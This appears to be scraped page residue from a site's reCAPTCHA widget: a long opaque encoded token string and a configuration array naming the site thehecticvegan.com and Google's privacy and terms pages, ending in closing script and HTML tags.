8K7YDLDvH7Dkm3Dq8ODFhYkT2p/woxqwowpwpMjcQF/w6HCrsOzw5fDizpRwpgBwpLDgsOUw4grwozDjcOnIlkBwrsKcnJqw7TCknhHL8OewrbCnQ8SbknDsn5vw5PDlVl5wqvDusO6XTdPYTzDtGLCjRwfRAt4w7sjwrl/FMOWw4bCrsKuREwfwoVTfyTCvMOswooZwr9WwoXCnXDCgsK4PRrCqx9cc8OhJS7CmjABTsK9w6ZMHlh+fsOTwr5VLMKkG8O7OUByHEvDsMOQS8O4RwjCg8ObATbCtR7Cky8Ew4jDsjsWHMOZwqPCvmUjPW4Xw4nDvsKpYxs/[base64]/Cv8Kmw6wyP8Ouw6/Dr8OiaXDClhXDlsOKFsKTwqYgwrfCl8O2w57DsMKQYcOfw4fCs00TUcO3wqPCu8OMP3PDlRQ+FcOEemdyw6HCkcOrf0bCuW18AcKkwoYsXCZeJy3Du8KBw4Jta8OINnbCkyXDvMKQw4Jww5YUwp/Dhm7CtxNqwofCr8OuwoFJJ8ORDsO3FXXCoMK5AAkkwqFVf3YhcRPCtsOkwph6c1J0TMKIwoXCvQ7Dj8Kmwr0iw6QZwq/Cl8ORGF5oUsOLJUnCgj3Dl8KNw6AcDSLCkMKRFTLDlcKnw4ZMw6B/wpUHIWvDlcOda8KyWMKkZGNZwqnDi0V5MDfCkFN4C8KjDBUrwpzCo8K1E0/DocKGJcKjw6zCrcOYG8OWwoUewqfDnsKTI8KRw5TCv8K0bMK1OxrCujnCl1AURcK6w5nDicO/w6N4w7A1A8Kyw7ZMFDTDlABjKcO7XsKaWjVJwrliBcO/AcOgwpbDicOFwoF3cWDCl8OTwrjDnxzDoD3CqsOyMMKHw7/[base64]/[base64]/DsRfDhynDsQV9aFJIwqI6D8KNw7o0w5UcG2NMNsOQSGHCvcOTW0YFworDlkDCsFHDoxPCg15xQEkrw4Bgw6/DrkXColvDlMOlwq4RworCj1skCS1Pwo/CuHYDDT1KPhLCusO8w7kawpoAw4EgEsKIKcKew5tHwqQLQlnDl8Kpw7Bfw7LCv24rwr8IM8Kuw4zDu8OWfsOgZgbDusKrw63DmRxNa28LwrwrPcK4P8K0BhTCm8O1wrTDpcK5KcORFnMeHXFqwofCmwk+w7/CvlnCvkJqwonCncKZwqzDsRPDhMKOWVAIDMKww63Dg0BzwqbDtMOcwq3DhMKoFS/CoE1oCRllWg3DsHTCuE/[base64]/Dhh3CryzClMOXw7vCq8KWEV7CsjzCgwzDmsO4QsOYfVsafFsUwoLClQhFwrzCrMOSZsOMw4/Dv1Z+w4Rub8KfwoZEJRRsLzTCuVDChVtLbMOlw6lma8OQwoJqdjXCk0spw6LDpsKuCMKZUsKLBcOWwp/Cm8KBw6dXw5pkeMOuMm7Do0suw5PDvjbCqCMxw4UbPsOcwoxGwqXDosK5wpB7ZEURwq/[base64]/[base64]/[base64]/Du8OOb145SsOtHMK8QlcSJzp5wovCjmhMw5TCl8OXwpE1w7/[base64]/XkbDv8O9QcO/w6vDk8OvW8K9QwbCjGLCtToJwqjCmMOBbXPCpcOaQsK2w58owqrDmj0Lwql4A08twpDDj0zCtMOnEcO0w6nDt8OWwoTCpyPDp8OHUMO7wrsrwpvDs8KNw5HCnMKrbMK4AGlYZ8KMBhnDgC3DucKlE8OQwpLDt8O7NyNrwp3DiMOpwq8Bw5/CgTnDj8Kxw6/DtsOKw7zCi8OMw4UoMTRfIC/[base64]/TMO+YMKQXkIyOsKdwokpw67CpcKywr9UPD/CrMOWw6PCiA5PGj00wpHDmUYaw6bDuU7Dr8Kzw6MxIh/[base64]/DsMOid8KYw7ZgwqNTwqF+w6dBKSBVwqTCk8OpEQfCqBgIdMOUFsK1HsKMw7YTIEHDjcOHw6DCk8KkwrfCuxzDrwbDjz/[base64]/[base64]/Dl8KJw4Esd8OPwofDrcO8ASHCm2LDisKdwoUfwpgmw6E3CUTCqlhWw6QgdiXCt8ORMsORR3vCmn82esO2wqA+d08FHcKZw67CvSN1wqLCjMKDwpHDoMOmAiN6fsKRw7PCvMOudhnCocOYw5/ChBXCrcOKwr/Cm8KFw69pdDTDocKAR8KhDTTDocKcw4TCkCEEw4TDgQkzw53Cjzwxw5jCuMO0w7crw4k5wq3ClMOeVMO9w4DCqA9GwoxowpN8wp/DrMKFw7xKw7VtFcK9HzrCoQLDusO2w4Iow64/w60iw580SgV9L8KoB8OBwrFcMwTDiyHDn8OHa1IuNMKcMFpYw70Nw5XDmcK5w4/CvsKMJMKnb8Oyd1TDhcOsA8K9w7PCn8O2BcO3wpPCtXPDlVHDky7DhDU9JcKdFcOZZTrDk8KnKlgJw6zCoz/CtklUwobDvsKww4g7wr/CkMOTFMOQFMK/NcOGwpEAFwDCl1NpfVHCvsOdeD0/BMK7wqsOwoodbcKnw5hFw511wrsJdcOFJ8K+w59aUWxOw7p0wrjCv8OoPMOkVR/DqcORw7t+w5fDq8KtYcOXw6XDhcOmwr8Kw5DCo8KiA0PDrDEmwoPDi8KaYmBhLsO2CUnCrMKIwoxtwrbDisORwohOwpnDtXBUwrEwwrQnwpUwRxbCrE3CkkjCi1TCkcO4a0/CtktUc8KKTWLCg8Oaw4tKNBxgXWxZO8OBwqTCs8O8A2nDqDwJLXMGIGbCmAtudgsUQg0JccKKEULDssOMJcKnwrLCj8KhfGIDFTvCjcOlQsKlw7HDsUzDsUbCv8O/w5TChGV0EsKbw6nCpj3Dh1rCmsKNw4XDocKfNVp+MFvDmmA/VBdbK8OpwpDCtGV4aURfVj7Dp8KwXcO1JsO2asK8PcOPwoxdcCnDuMOlR3DDvcKJw5oiZMOfw5VYwrfCi2R6wpPDgnMaJsOtbsOzdMOlfnnCjm/DiTpRwrfDvE/CkF5yHFnDqMKYPMODQm/DsWZmF8KEwqttIivCmAB2w55qw47Cm8O5wr5ZW17CtkLCkyIZwprDimw3w6LDnXdGw5LCiGVkwpXCsmEpw7E6w51Aw7odw7VHwrEaCcKUw6/Dg1vCv8KnGMORVcOFwofCpRImZGt0BMK4wpXDmcKLJ8KMwqh8woYpKwJfw5rCl1A4w5/CuQROw5/DhUFZw71lw7DCjCUCwopDw4TCi8KDfFDDkh5cXcOJEMK3wr3CrsKRTT8Na8O0w4bDn37DjcKcwonCq8OHR8KtSDheSTFdw73CpHE4wpvDncKLwqZSwqISwoPCsyPCgMOHbsKrwqhubj8fOMOPwqwHw5/Cj8O8wohiVsK5BsO0fW3DtcKrw5PDsRDCm8K5IMO1cMO0FV8YXBpQwpYLw6kVwrTDgTjDsiIwL8KvSz7DvSwQH8Ogwr7CgmBiw7TCq0ZtGG3Dhw/ChWllw4k+HcKZRG90w4UGVDdHwqPCt03DtsOkw59IEMO7X8KCEsKFwrphJ8KZwq3DlsO+IsOdw6bCtMOXTArCnMKGw6NhOGHCvALDqgECM8ORfUkjw7XChmPCncOTBHLCq3VSw5dowoXCtsKSwoPClMK5agTCjg/Cv8KCw5bCm8OwfMO/wrcXwrfCgMO+KGgbRmEjCcKWw7bCn2vDoAfCtBkPw54HwqzCsMK7A8KVC1LDlxETPMOXwo7DsR9vWCl+w5bCtw5owoRRTmPDnSXCg3wnPMKEw4nDmcOtw4EuHnTDj8OXwqTCisOwUcOaYsOFLMKdw6/DiwfCvxTCssKiDsK6NV7Ck3ZCc8OewrEsRMOnwp0yGsK3w41Twp5RHcOxwq7DucKyVjpxwqTDicKmGQbDl0LChcKQDzXDnxNGOkZCw6bCnVXDnTrDsiwOWVXDuQHClF56ZTMrw4/DocOaexzDqkBQJitsaMOkwoDDrVd+w7wow7sKw5AkwrvCtsK4NCrDtcKuwpY1wr/[base64]/Dk8K/[base64]/C17Ck1UAw5rCqMO2w5DCuHdbwqTDpS9mw6bCrSxWw5EaRMKKwrFzFMK4w5ttQDg1w6PDoGZWKXIxUMK6w4ZiaiQCMsKFTxzDkcKFBU/CocKnE8OFAHDDrsKUw5NUMMK1w4hQwqbDgHJDw6DCmXTDrmPChcKKw7fCryp6JMOyw58sX0vClsK8J1k6w5E+GsOFCxNFVcK+wqVGQ8Otw6/Dol/Dq8KCw4Yuw69WIcOHw4AOWV8aYTVxw4plfSvCg3oAwovDtcKZdT9yYMK9WsK7NjUPwojCrFJ4aiFhBsKDwoHDsxEawpF4w6NuN0rDkU3CuMKYPsKrw4TDnMObw4TDtsOEMUHDrsK2SgTCgMOhwq9gwrLDu8KVwqdUSsOFwoJIwroKwoLDjX8gw442S8OowoolYMOawq/[base64]/w5hgBsOVw6bCjcOcIVIfwq4vXcKkw6BjOHtzw4JiM1XDs8KmYgnDgkYCSMO/wqfCgMO8w4XDl8OZw6JDw5bDlsOqwr9Nw5fDmsOmwo7CocOKQxgiw6XCs8O/w5PDnzkRJll1w5HDmcOcGFrDgkTDlMKvYXjCpcKNQsKbwrrDucOMwpzCl8KWwp9lw4YjwrR7w6PDuE/CtE/[base64]/CiEoNVMO8MyzCjMK4wrTDmXdewoRrPcOoHcOmwqLDmEFfwpLDuUoJw77CoMKNwpTDosOiwp3CnFbDlARyw73CtlbCl8KgO24fw7LDssK/cGPCmsKxw5UeK3nDo3nCnMOhwq3Cm0wEwq3CsUHCu8Ovw5dWwp0Zw6rDiAwBHsKtw4DDn30AKMOBbMKkfRHDhcKkZTPClcOBw6o0woY9Oh/CncOpwoAiSMK/wpAKTcO2ZsOGGcOpJRR8w5A+wp9fw4LCk2TDuRrDosOCwpTDssKwNMKHw7fDphfDkcOAfsOXSlRoPgohF8K1wqvCgwQiw5/[base64]/DpRjChGB9wrvDr8KJw5HDn0Zbw4RPCcKZB8ODwp55b8K/[base64]/Cs8OPw57DhgpcWQnDk2tzwq5QaMOCwpjDkBvDtsO3w4c9wpYqw7Fnw6IIwoTDlsOew7PDvcOENcKEwpRUwpLCpH1dLsOeXcKEw6zDoMO+wo/Ch8KwO8KRw5LCmnRVwpNJw4hjfD7CrnnDvAA/YRECwohsMcOHbsKqw7cVHMKvOsOUfCcQw7PCrMKewoPDj07Cvk/DlW8Dw6lewoAWwpnCji5ZwpbClgspFMKgwr12wr/CncKewoYYwp89P8KCGlPDokx7O8KIBmc5wp7Cg8OuZ8O0H10qw6tyUMKKDsKmw6E2w6fDs8KIexMyw5EowrnCggbCt8OAVsOWRj/[base64]/w69Zw4tNw63Ds8Klw4hWwovDtcOew7XCrX55aynCusKMwqnDhHBgw75ZwqjCjn5qwr3Dok3Cv8OpwrNlw5vCr8KzwqYUTsKeCsKlwo/DvsK1wrRqVSI3w5VZw4XChSXCjhw9Qj5XK3LCvMKCRsK7wqR3NsOJU8KCFzNLJ8OpLh4mwpdjw4Y8RsK3TMOmwp/CpH/DoBIEAcK+wqjDigZcTMKlD8Ouf3g6wq3DvsO7E03Dk8KYw4omdGfDg8K+w5V9UsOmRg/Dm1BZwqdewrrDrMOyc8O/[base64]/DhxXCh30gbE3DvSoawq7CmA8KP8OmAXpNWcKBwpjCl8OLw6zDhUprT8KnAMK9PcOFw5sKL8KEXsKjwo/DvX/ChMOjwqFZwp/CmB8cB0LCicOcwpt3RX49w4Uiw7V+F8KEw5HCkG4cw5o2CxPCsMKOw5RWwpnDvsK5RsKvaQNoCSdUfsOUwpvCicKQTTA7w6ADw7bDicOsw50Pw5rDri8Ow5XCtn/[base64]/YcOJw4XCpsOdw5ImSgvDsiAzTH8Xw4cUw65ZwqzCr3jCpWUHPhTDh8KWQXLCpBXDh8KISgXCpcKUw4rCjcKGKBpAKi0vBcKNw6lRWUbDmyFIw4HDqRpQw4ECw4fDtsOEIsKkw4TDh8OvW3HCj8OmAMKWwqFPwoDDoMKnGk/[base64]/fRPDiMOIw6zDgcK4w4HDnj/Cr2kYw5fCksOQJ8O0OgbDhQ7CmlTCucOmGCILdjbCs1/DgMOzwr9sSyZUw7vDgj04YHLCh0TDthciViHDlcKEVsOySQl6wodrCMK/[base64]/DrVk/wqBxMwBrwp3CssKHHMOxwrsGw7rCsMKuworCrz1NAsKxQcO/EEXDoVrDrsOBwqDDucOmwoHDl8OiH3NNwrY9bAltSMOJfibCh8OVcMKsUMKnw6LCrWDDrR0ww5xcw6Vewr7DmT9GHMOyw7TDjElow45GEsKWwrnCoMOYw4p/[base64]/LcOPZBbChcO2KsKpfH3CoMOgwoQyJsOtdsKqw7AGTcOQNcKRw5w+w41nw6rDisOAwrDCrDDDq8KPw7RvA8K7MsOeVMKLXjrDncKFX1JXKAgfw4RswrbDmcO3woI3w6jCqjV3w57CvsOYwo/DqcOcwo/CmMK2YcKnFMK3akwEVMODF8KFC8Kuw5kiwrFwanp2acK4w6dudcOkw77CosOLw7MzYS7CpcOIU8O0wqLCrDrDqWs3w4wJw6VrwpwHBcOkB8KEw4QyYUvDiX/DuEfCh8OBCD94EWwuw5PDtx45AcKsw4NCwoY1w4zDi2PDkMKvNMKUW8OWB8OwwrYyw5teX00jHxpQwp4Qw4M/w7wYYQXCi8KGT8Okw4pywqHCjsKdw4/ChH5GwozCh8K/[base64]/DmxvCmR9sREM/w7PDnsOJCQbCrcKJBnvCnsKbZRbDnTPDv3/DgQHCocKEw4ogw7vDjFFmbVLDisODZcKRwqpAcmPCs8KRPAI3wrgMNjgENEduw5fCpsOpwoN8wojCqMOAEcODXMKdJjLDtMKQIsObO8Ogw5BkBirCpcO8KcOMLMKwwp92MzlwwrbDs1lwCsOTwq/DkMKgwqt/w7fCvGtgHxx0KsKqCMKHw7tBwo18SsKKQG9wwq/[base64]/[base64]/CpVk8wo4zc0gkBRLDtFXCkcOdKQN/w6I8wohJw57DhcKhw7cvW8Obw45fw6cfwp3CskzDvCjDr8Orw6LDn1vDncO3wrLCgHDCusOHFcOlFAjCv2nClgbDssKRd0Ybw47Dh8Ozw6laZg5OwpbDlyPDnsKdYgvCu8OAw6jCp8KbwqzCmMKAwrUQwobDskrDgijCpGTDscK8HE/DiMKEFMOxE8KjBX02w5fCsXnCgxUXw6/DkcKlw59WbsKqPTQrCsKxw5oowrLCucO7AMOZdzNrwqnDhEzDr0gYACPDtMOkw4p4wo9Kw67Dn3HClcOiPMKRwqQba8KkGsKpwqPDolENC8KNVW/DuT/Crw5pRMOOw7HCr3gCfMODwrpCL8KBWijCn8OdD8K5ZcK5JQDCh8KkN8OALSQtbWrDg8KJAMKYwo9vDmhowpYmWcK/w6fDtMOmL8KYwo1ddVfDp0nCgQlYKMKqcsO+w4DDqwPDisOOC8OSLGHCvsKZJRoMQBTDmjTDkMOAw4HDrA7Du0l8w7pYVDQBAmdGd8K7wq/DmQ3CriTDscOUw4MswoVXwrIQY8O0Y8ONwrg8IS9OaUDDmQkQQsOUw5F4wqHClcK6TMKxwpjDhMOWwpXDjcKoBcKbwrANVMOfwr/DucO1wpzDt8OPw40UMcKYWMOuw4LDq8KBw7dAw4/DvMKxQEkkFTUDwrcrTX5Ow70Yw60RaHbCksK0w51LwolTZj7CgcOSbyXChhAqw6/CgcKpWX/DvCkKwpTDk8Kfw67DqsKUwqkWwo5wCGoKdMOgwqrDqUnCmm1AADXDtMOMI8OEw7TDrsOzw4jCgMOew5nCtBVYwp1eBsK5VcOSw5LCiHwQwoAjVsO0JsOuw5/DoMO6wo5FNcKvwrIUPcKMWyV4w5TCjMONwovDkg4xb3taVsOswqzDhzZ6w5cIVMOOwotvXcKjw53DuGNuwq0OwrBxwqp/wonCoGfCjMOnGz/DtBzDvsKbJRnCu8Ove0DCr8O8Zh0Rw7PCuSfDtMO+UcOBWR3CnMOUw5LCtMK4w5/DoXgmVGR+HcKzMW0Pw6Z7YMOAwo5BKndiw53ClhEQFCV3w7PDpcO6FsOgw5tXw51xwoAawoDDmTRJATARCjRvREvCqcOqFSEIflnCvV7CiwDDusKEYG1gCxMyecKIw5zDmVBoECYew7TCpcOIGMO/w5QaTMOGYH0tKgzCkcKwLmvCjSleYcKew5XCpcK3OMKaD8OjBSPDksKFwp/DsAXCrXx7UsO+w7jCqMOywqNlw7xfwoHCm2LDrzRvJsKUwoXCn8KmChBxWsKbw4pxw7PDg3vCocKfTmcOw7Idwqp+b8K2VR4wZsOnT8ODw5fCgRFIwqJGwr/Dr1IFwp4Dw4/Do8KVU8K5w67Dpg1Iw6lHGTUgw7XDmsK4w77DtMK1dn7Dn0/[base64]/Q1nDoBLCugQrYsOeTSvDo8OOEMOEHXLCucKeBcOZRQfDgsOIS13DtBXDu8K/FsKINGzDkcK6XjAbfFAiWsKTLngkwr8WBsO6w55bw4HCh3ETwrTCqMOQw5/DpMKpGsKAcDxmMgsgei7Cu8OpAWp+NMKXTkDCsMKYw7TDiEAzw63DisOWeABdwrQ0CsOPYMKXbm7CqsK8wohuMWnDpMKUEcKyw5hgwrTDuA3Dpi7DsD0Mw7RCwqDCicOrwoInBk/DusO6wpTDkDZ9wrXDncK9A8OYw5bDhRPDiMK4wrHCrcK9woDDrMOfwrHDq0TDnMOqw7p1aCBvwpnCt8OMwrLDmAonZB7CpGAcQMK+KcO8w6fDpcKww6l7wpNLK8O4Ki3CiAfDsF/[base64]/w4/Dl3bCqsK1wpRvW3nCu8KjFcKldFt2w5dnwrrCp8KEwovCpMKrw71JcsOnw7N9V8O1P1pHSWDCsm3CpznDqcObwqfCpcKiwr/[base64]/Dpmtsw57DssKLNyjCrypGaAXCjsOCPsO2w4fCmMOuwrc9OW7DksKHw43CtsKiW8KwckPCk0kWw6ozw5DDlMK0wq7DpcOVa8KYw6AswrYnwoXDvcOWbWB/[base64]/[base64]/w6jDpcOvHFskLsOdNMOwwqnCv0zDrsKvd0rCrcOlSjzDlcOESm8OwrhHw6EOwpbCkhHDlcOmw4kuUsKQEsOPFsK6Q8O/YMOAZcKnJ8KUwrNawqY2wp44wqJGQsKzVUbCs8KQRHU9TzkMA8OrQcO4AMKIwo17HV/CkC7DqW3Ds8K4woZyBQ3Cr8Kuw6fCvsKXwo3Cq8KDwqRdBcKSYiAmwonDiMOJRwbDrX17TMO1envDqcOMwqpLJMO4wpNJw6/DhMOxOhcsw6bChsKpIBgow7HDkUDDpFfDrsO7IMO0IDU5woHDpCzDjGnDsz5Gw4lJOsO+wpLDmh1qw7ZqwoALScO1wpYNRCPCpB3DqcKnwpx2JsKOw4Vhw7ZlwoA4w4YJw6MUw5/DjsKkF0jDiGU9w7BrwprDvQHDu2pQw4Ufwr5xw7kAwoDDgRd+YMKuBsKsw5PCo8OFwrZGwpnDtsK2woXCoWZ0wosCw6fCsBDCnCDCkWjCtETDkMOkw7PDuMO7fVB/w6sdwrvDi23CpsKGwrbCijh/I1jDqcK8R24hG8KCeiZKwojDuR3CksKHEFDCpsOsMsOfw6TCl8Ohw5LDssK9wrTCuWppwo0aDMKlw6cKwq5zwqLCuQTDgcOZbA7CkcOIaVLDvcOPb1ZgDsOwZ8O8wo/CmsOWw7vDgxwrL1XDt8KHwoxjw4XCgwDDpMK7w6HDqcKuwrY2w7fCvcKcYTjCig5GDmLDojxiw4REDlLDohXCpMKwaznDtcKHwos7AiFXHMOzKsKIwo/DkMKQwrfCmBUDSmzCgcOwPcKJwpdZY1zChMKZwrXDnxwyWR3Dn8OGVsKawp/CkysewqpMwprDo8ODeMKvw5jCuXDCvwctw4jCnBxpwp/Dt8KbwpvCq8KMAMO1w4XCglfCpXXDnE1Qw4HCiXLCuMKVGX5fa8OWw6XDtS5JKhnDvcOAHMKJwq/[base64]/Cu3bClBzDpsOKPA7DncKEw6HDoVhXw6VEwqjCoi3CnMKRPsOGw77DhMOIwpvDqDMww6zDihNQw6HDtcOYwo7DhlJOwpzCrWnCusKmLMKmwpTCiE4fwoRNeGTDhsOdwosqwoJNXkBtw7bCiG1FwpwjwqPDpSgmJDBNw4IbwovCsnsWw5F5w5PDsHDDucO6F8Kyw6/[base64]/w65ewobDnBbCo8KkCREZwrHCsyTDmlzCqmPCgVnDqE3DoMOQwqtdK8OVfXwWPsKKT8OBLBZneTfCswLCtcOLw6TCq3Fkwr48FHg2w5AGwqtiwqDCg2TCkFZHw74tQmvCu8K6w6XCg8OaGG5bRcK/RWM4wqVobMOVd8OLYsKqwpx7w53Dt8Khw5dbw71XZMKTwozCmHDDqTBAw5TCnMOAHcKZwqNIIVPCgAHCn8K6MMOWJMKUHwDCgUoVVcKBwrzCusO2wrJxw7bCnsKaCcONGlF/H8KsOwBpXmLCssOHw6okwpHDnjnDmsKbVMK7w4YwZMK3w63Cj8KZYzLDl0LCpsKdbMOPw6zDtgbCuHE1AcOAdsKkwprDqSbDhcKZwonCucKmwoUNWj/CmcOABGQlasKBwooow78wwoXDqU5awpgJwo7ChyhrXnM8MXjCnMOOecK5PiAnw7pkQcObwo0AaMO2w6U8w4zDjSFdWsKFEnplOcOHMkrCoFjCosOMcCHDmxwcwpFeDjMYw4HDswzCsA9bEE4kw7bDkDR2w6lZwpRlw5pND8Kew7nDilTDs8O8w5/DgsKtw7QVPcOEwqcswqM2wpEJJMOSPMOzw7jCg8Kow73DhVrCjMORw7HDgcKiw4xyfVQXwonDhWTDm8KCWlBlfsO/bxFIw6rDuMOxwoXDiit0w4MIw7Zmw4XDoMO/Pl4kw4fDi8OxfMKDw41bFg/CosOpDA4ww6JwbsK6wrPDmRnChlTCvcOoJknDosOVw7XDoMOwSkzCl8OCw7khaAbCqcKNwpZMwrjCt1dxZHfDhwrCnMOFdyLCp8OAK0NYFMOwC8KlIsOYwpYWw7PDhC5rDcOWP8OuMMObLMOJChDCkmfCmBXDt8KEKMOxA8KXw6E8RMKicsKqw6sfwoJlHHo9PcOOXR/DlsKmwpDDjMONw6vCssOoZMKKTsO3LcO/fcOAw5NpwrLCkXXCq3tmPFDCvsKZcEfDtQIdHEzDn2lBwqVLEsK/fGXCjww5wpoHwq3CpB/[base64]/LCXDssKBw6rCr8KYwqF/w63DtT3CkcO5w7DCpjzCsTHDtMODaD9VScOmw4tXworDhWN0w7BYwp9+L8OYw4A2SS3CmcK5w7BhwqdMOMOYFcKHw5RQwqUNwpFrw6bCuyDDiMOiX1rDrz9Tw5rDnMO8w7N0Dj/Dj8KAw6NpwrVuBB/CpG0ww6LCsG1Ewo8yw5vCsjvCucKkdQMpw6gjw7sXVcOCw6tQw5PDhsKGXg48V2wDbgQrIQvDhMOsCXE5w4nDpsOZw67DoMO1wpJHw4/CmsOLwqjDgMKqUD53w7liBMOgw7nDrSPDscOSw704wrhHGsOgDMKYWmLDosKLwpXDj0s7aSs/w41pXcK3w6PChMKiVnFlw6peJMOCX27DjcKjwqJKMMO4dnTDrMKPD8K1d1w/RcKbGwwZGVIwworDqMOFFsObwo1pPgjCu0TCt8K3Vl0Fwo0+McODKhjDjMOqVwdiw7nDscKePG9uMMOxwr54LxVSKcKhQn7Cl1vDtBZtVUrDhgM4w49dwrxkD0dUAAjDh8OywrNpUcOoIB1wKcKtYENAwqxXwrTDr2lTfEfDiB/Do8KcPsKMwoPCtCdmd8OOw59UWsObXnvDh01PG2AyeX3DqsOkwobDv8OAwqrCucKVecKaQhYEw7nCk0lmwpAqYcKSZnDCs8KxwpzCmcOQw6zDvMOSaMK7UcO0w6DCvRDCuMK/[base64]/Cu0TCskPDssOjEQc5wohAeR9pfsKDwoXCq8OqRk7Ciw8yRiVcOWDDgA4bDj3Cp1bDh0lgAGfDqMO+wpjCq8ObwqnCrU5Lw6bCm8K4w4QpFcO/BMK1w4YGwpdyw5PDlcKWwr1iPgB0CsKxCQUWw7EqwrlTQ3paSU7DqS/Cj8Kaw6FBBh4Bw4fCi8OGw5wNw6nCmMOaw5M/[base64]/CpsKIwqjCiVDDnMOlcA1/VQ8Dw5vDnx/Ck8KBNsOiWcOAwoPDjsK0ScKCw6XDhmXDjMO4MsOIAz3Co0gawrsswp1RScK3wpPCnzp4wo1vCBpLwqXCmDHDk8OTQsKww4fCtx07cjDDhyVASUnDoF5nw7w/MMOKwq1sScOEwpUbwoI9G8K9CsKOw7rDvsK9wqkNOSjCkF/CiWMGdlwnw6oSwpbCscK5w6Awd8O4w4nCqB/CoxLDk0fCs8Ktwp18w7DDvcOCK8OjZcKXwrwPwqA/cjfDn8OjwrPCpsKGCiDDhcKiwq7CuzsMwrICw7E+woZZVVtRw6PDp8KfU2ZCw4NIeRZRIcOdcMOwwrpIWGPDvsOpQ13Cv3sWD8KgB3LCssK+G8KXDGNienTCr8KKHkAdw5bChi3DicOvBUHCvsKcAnw3wpB/w4xCw7s3w55pYMO/L0TDn8ODO8OADmxvwpHDmS/[base64]/Do2hnTcKUFMKbbcKKw4J5wp0Qw7xGw6BREnU4Xw3CgmMawpXDj8K0XA3CiF/DpsO9w498w5/DpwrDucOVGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,934],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.thehecticvegan.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22olUaT22MG0brt023Jt6TMP/8z9HQ0lAs+ug10m7m0qU\\u003d\x22,1,0,null,1,1769861015578,0,0,[37,25,76],null,[152,21,220],\x22RC-nETGpfuL_pVkjQ\x22,null,null,null,null,null,\x220dAFcWeA6JS4pwFt99CqGsIXhY8Fn_CAx_wDXqhSvWMlxcvo600YVtnxK3PVn_77Rc3Pz5dR_-lfOpu4LejBdhejKM6awgu6mOvA\x22,1769943815421]");
    </script></body></html>